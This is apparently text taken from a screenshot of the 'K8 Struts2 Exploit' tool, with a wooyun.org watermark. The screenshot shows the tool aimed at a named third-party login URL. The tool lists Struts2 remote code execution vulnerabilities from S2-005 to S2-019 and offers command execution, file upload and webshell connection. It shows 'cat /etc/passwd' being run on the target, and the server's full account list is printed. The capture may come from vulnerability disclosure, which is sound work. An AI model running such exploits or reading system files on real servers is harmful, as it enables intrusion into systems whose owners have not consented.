 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www.wooyun.org